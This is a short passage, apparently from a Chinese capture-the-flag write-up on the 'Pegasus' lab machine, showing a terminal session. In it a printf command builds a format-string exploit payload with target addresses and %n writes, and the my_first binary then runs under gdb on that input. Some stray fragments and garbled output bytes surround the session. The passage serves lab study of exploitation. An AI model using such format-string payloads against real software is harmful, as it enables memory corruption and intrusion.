 tools
mount-
shared-
folders
dayupegasu
s
(gdb) quit
quit
mike@pegasus:/home/mike$ printf '1\n1\n\xfc\x9b\x04\x08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9
$n' > dayu
<08\xfe\x9b\x04\x08%%36952u%%8$n%%44966u%%9$n' > dayu
mike@pegasus:/home/mike$ gdb -q ./my_first
gdb -q ./my_first
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) r < dayu
r < dayu
Starting program: /home/mike/my_first < dayu
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: ����
大余安全
https://blog.csdn.net/qq_34801745